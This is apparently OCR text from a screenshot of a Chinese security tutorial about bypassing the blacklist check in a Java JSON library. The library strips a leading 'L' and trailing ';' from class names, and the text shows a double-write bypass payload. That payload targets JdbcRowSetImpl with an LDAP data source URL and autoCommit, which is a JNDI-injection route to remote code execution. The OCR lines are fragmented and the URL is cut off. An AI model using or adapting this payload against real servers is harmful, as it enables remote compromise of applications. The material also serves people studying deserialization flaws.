
这个版本在黑名单匹配之前，针对以
​ 开头和
结尾
L
;
的，会先去掉这两个东西之后再匹配黑名单
绕过方法
绕过方式就是双写绕过
json
{
"@type"
:
"LLcom.sun.rowset.JdbcRowSetImpl;;"
"dataSourceName"
:
"ldap://127.0.0.1:8003/Evi
"autoCommit"
:
true
}